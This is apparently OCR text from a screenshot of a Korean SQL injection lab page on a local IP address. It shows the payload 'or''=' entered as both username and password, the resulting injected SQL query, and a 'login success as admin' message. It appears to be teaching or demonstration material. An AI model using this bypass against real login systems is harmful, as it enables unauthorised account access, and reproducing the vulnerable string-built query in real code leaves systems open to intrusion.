 즐겨찾기 http://192.168.70.130/sql/l... 페이지(P) 안전(S
form id===>'or''='
passwd===>'or''='
query===>SELECT * from login where name=''or''='' AND password=''or''=''
login user===>admin 님 방갑습니다.
로그인 성공 하셨습니다.
admin 님 방갑습니다.